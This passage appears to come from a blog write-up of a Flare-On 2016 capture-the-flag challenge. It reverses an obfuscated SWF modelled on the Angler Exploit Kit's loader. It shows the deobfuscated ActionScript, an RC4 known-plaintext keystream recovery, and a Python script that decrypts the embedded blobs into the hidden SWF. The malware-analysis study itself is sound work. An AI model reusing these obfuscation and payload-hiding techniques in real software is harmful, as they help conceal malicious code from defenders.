
Obviously, depending on how the SWF searcher is implemented, this could yield some false-positives. We see that there are three files with Flash version of 14. The one that is size 7518760 is the currently-running SWF. The other two are exactly the same size, probably because one is the decrypted byte array in memory and the other is the loaded SWF file. We can therefore save either one of these and continue our analysis.

Attempting to run the dumped SWF file yields the screenshot above – nothing is happening in the form of this Flash file other than letting us know it is protected by SecureSWF – a Flash obfuscator and protector (similar to what ConfuserEx is for Microsoft .NET programs). Let’s load it into JPEXS FFDec.

It appears as though the code is highly obfuscated. Luckily, JPEXS FFDec has a deobfuscator that works remarkably well. After running the deobfuscator, we can see that the code is much more readable.

The most important part of the deobfuscated code is shown below.
while(_loc58_ < this.§-_---_§.length)
{
   this.§-_---_§[_loc58_] = §----_--§(this.§-_---_§[_loc58_],this.§-_-___-§);
   _loc58_++;
}
_loc59_ = new Array(2048);
_loc58_ = 0;
while(_loc58_ < _loc59_.length)
{
   _loc59_[_loc58_] = this.§-______-§();
   _loc58_++;
}
this.frighteningIntoxicant();
if(§-____--_§.§-_-§(this.§-__-_--§) == _loc5_)
{
   _loc59_[this.extensiveVixen(0,_loc59_.length - 1)] = this.§-__-_--§;
   this.mohawkDisturbanceMartini(_loc59_);
   _loc58_ = 0;
   while(_loc58_ < _loc59_.length)
   {
      _loc2_.loadBytes(_loc59_[_loc58_],_loc3_);
      _loc58_++;
   }
}
This code can be rewritten in the following manner:
while(i < gobal_array_of_encrypted_blobs.length)
{
   tglobal_array_of_encrypted_blobs[i] = rc4_decrypt(global_array_of_encrypted_blobs[i],this.x);
   i++;
}
random_array_of_swf_files = new Array(2048);
i = 0;
while(i < 2048)
{
   random_array_of_swf_files [i] = this.§-______-§();
   i++;
}
this.frighteningIntoxicant();
if(md5(final_decrypted_swf) == "600aa47f484cbd43ecd37de5cf111b10")
{
   random_array_of_swf_files[this.extensiveVixen(0,_loc59_.length - 1)] = this.final_decrypted_swf
   this.mohawkDisturbanceMartini(random_array_of_swf_files);
   i = 0;
   while(i < random_array_of_swf_files.length)
   {
      _loc2_.loadBytes(random_array_of_swf_files[i],_loc3_);
      i++;
   }
}
Essentially, what is happening here is that global_array_of_encrypted_blobs is constructed and each is decrypted using a parameter passed to the SWF called x as a key. That decrypted array of blobs is then rearranged using a dictionary parameter passed to the SWF called y within the frighteningIntoxicant() function call. An array of 2048 random SWF files are created using the this.§-______-§() function call, and if the result of the frighteningIntoxicant call yields an MD5 hash that matches 600aa47f484cbd43ecd37de5cf111b10 the result is added to the array of SWF files. The array of SWF files is shuffled with a call to mohawkDisturbanceMartini and then loaded into memory one-by-one.
It seems as though the important parameters that are missing here are x and y. The question is, where do these parameters come from? The answer lies in looking at the embedded objects within the SWF file that are assembled together to form the global_array_of_encrypted_blobs. There are two embedded objects that are not used – the one called Int3lIns1de_t3stImgurvnUziJP and the one called §-__--__§. The Int3lIns1de_t3stImgurvnUziJP object is particularly interesting because of the substring ImgurvnUziJP. For those reading this that may be unfamiliar, Imgur is a popular image hosting site. The substring vnUziJP looks like the end of a typical Imgur URL, so let’s go there and see what we find.
The above PNG file is what we find. Hmm, not the flag or values of x or y that we were hoping for. However, it is important to remember what the original SWF code is doing with these embedded objects – decrypting them with RC4. This implies that each of the original embedded objects in encrypted with RC4. An additional interesting observation is found when looking at this PNG file and the dumped Int3lIns1de_t3stImgurvnUziJP embedded object.

The files are the same size! Could it be that this PNG file is the plaintext file corresponding to the RC4-encrypted Int3lIns1de_t3stImgurvnUziJP? If we assume that’s the case, we can XOR these two files together to get the resultant RC4 keystream, which can be be used to decrypt any other embedded object that was encrypted with the same keystream. Let’s try it by dumping the other unused embedded object, §-__--__§, and XORing the three files together.

Eureka! We have found the values of x and y. At this point, I dumped all of the embedded objects to disk and wrote a Python script which replicated the functionality of the SWF file, except it only dropped one file to disk. The code I used is shown below.
 import math
import random
import binascii
import struct
import sha
import md5


x = "1BR0K3NCRYPT0FTW"
y = "47:14546,46:1617,35:239,4:47,35:394,3:575…”  # Shortened to save space
hash_match = "600aa47f484cbd43ecd37de5cf111b10"
res_array = bytearray(len(y.split(",")))


def frighteningIntoxicant():
  global arr_arr
  global res_array
  _loc3_ = None
  _loc1_ = y.split(",")
  _loc2_ = 0
  while _loc2_ < len(_loc1_):
    _loc3_ = _loc1_[_loc2_].split(":")
    res_array[_loc2_] = arr_arr[int(_loc3_[0])][int(_loc3_[1])]
    _loc2_ += 1


def decryption_routine(param1, param2):

  _loc3_ = param1[16:]
  _loc4_ = bytearray()
  for i in param2:
    _loc4_.append(ord(i))
  for i in range(0,16):
    _loc4_.append(param1[i])
  s = md5.new(_loc4_)
  _loc5_ = binascii.hexlify(s.digest())

  _loc10_ = 0
  _loc6_ =  0
  _loc9_ = bytearray(256)
  _loc7_ = 0
  _loc8_ = 0


  while _loc7_ < 256:
    _loc9_[_loc7_] = _loc7_
    _loc7_ += 1


  _loc7_ = 0
  while _loc7_ < 256:
    _loc10_ = _loc10_ + _loc9_[_loc7_] + ord(_loc5_[_loc7_ % len(_loc5_)]) & 255
    _loc6_ = _loc9_[_loc7_]
 		_loc9_[_loc7_] = _loc9_[_loc10_]
 		_loc9_[_loc10_] = _loc6_
 		_loc7_ += 1


  _loc7_ = 0
  _loc10_ = 0
  _loc8_ = 0
  _loc11_ = bytearray(len(_loc3_))


  while _loc8_ < len(_loc3_):
    _loc7_ = (_loc7_ + 1) & 255
    _loc10_ = _loc10_ + _loc9_[_loc7_] & 255
    _loc6_ = _loc9_[_loc7_]
    _loc9_[_loc7_] = _loc9_[_loc10_]
    _loc9_[_loc10_] = _loc6_
    _loc11_[_loc8_] = ord(_loc3_[_loc8_]) ^ _loc9_[_loc9_[_loc7_] + _loc9_[_loc10_] & 255]
    _loc8_ += 1


  return _loc11_


arr_arr = []

with open("44_--__-.--_-__.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("46_--__-.---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("40_--__-.---__-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("42_--__-.-__-___.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("49_--__-.-_____-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("50_--__-.-___-___.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("47_--__-.--_--_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("48_--__-.-_-__.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("51_--__-.---_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("52_--__-.---_--.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("30_--__-.-----.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("27_--__-.-___-_-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("26_--__-.-_______.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("29_--__-.-_-__-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("28_--__-.--__---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("23_--__-.-____---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("22_--__-.-___.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("25_--__-.-__-_-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("24_--__-.-___-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("21_--__-.-_____-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("20_--__-.-____-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("19_--__-.--_---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("16_--__-.-_-__--.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("15_--__-.-__.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("18_--__-.-----_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("17_--__-.-____-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("12_--__-.--_--_-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("11_--__-.--___-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("14_--__-.----__.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("13_--__-.---__-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("8_--__-.---_---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("10_--__-.-_--_--.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("9_--__-.-__--_-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("5_--__-.-----_-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("4_--__-.-__-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("7_--__-.---__--.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("6_--__-.--__--.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("2_--__-.--_--__.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("1_--__-.-_-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("3_--__-.-_---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("41_--__-.--_-__-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("39_--__-.-_-_-_-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("45_--__-.-_-____.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("43_--__-.---_-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("36_--__-.-__---.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("35_--__-.--_-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("38_--__-.-_--_-_.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("37_--__-.--_-___.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("34_--__-.-_--__-.bin", "rb") as file1:
  arr_arr.append(file1.read())


with open("33_--__-.-___-__.bin", "rb") as file1:
  arr_arr.append(file1.read())


# Do decryption operations
_loc58_ = 0
while _loc58_ < len(arr_arr):
  arr_arr[_loc58_] = decryption_routine(arr_arr[_loc58_], x)
  _loc58_ += 1

frighteningIntoxicant()
s = md5.new(res_array)
if binascii.hexlify(s.digest()) == hash_match:
  with open("outfile.swf", "wb") as file1:
    file1.write(res_array)
  print "DONE!"
We can then load the resultant SWF file into JPEXS FFDec to continue our analysis. The following figure shows the code after running the JPEXS FFDec deobfuscator.


It looks like a value is set to 1 and then a series of if will print characters only if the value is set to 1. Rather than looking through the code, I quickly copied the SWF code and translated it to Python. Running the resultant Python code printed the following:

The final flag [email protected] is printed to the screen! It was interesting to read about the Angler Exploit Kit in more detail after completeing this challenge and to identify the aspects of it that were inspirations for this challenge.
Conclusion
This concludes my write up of the FireEye Flare On 2016 Challenges. I definitely learned a lot by participating, and I hope anybody reading this has learned something too. I’d like to thank the FireEye FLARE Team for assembling the challenges, and the Invincea Labs Team for allowing me to share my solutions with the world on the Invincea Labs Blog. I am looking forward to participating in the challenges next year. Happy reversing everybody!


Bridging the gap between the impossible and the practical with innovative technology solutions in cyber, data science, mobile, microelectronics and information operations and a full spectrum of products and capabilities to advance national security missions.